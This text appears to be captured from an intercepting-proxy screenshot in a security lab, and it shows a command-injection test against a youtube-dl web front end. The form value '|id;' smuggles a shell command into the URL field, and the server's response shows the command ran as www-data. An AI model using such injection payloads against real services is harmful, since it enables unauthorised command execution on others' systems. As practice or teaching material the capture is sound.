 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 11
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|id;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 13:48:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 486
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|id;","output":"uid=33(www-data)
gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/67e6a899be2
b1.mp3"}
Search
0 highlights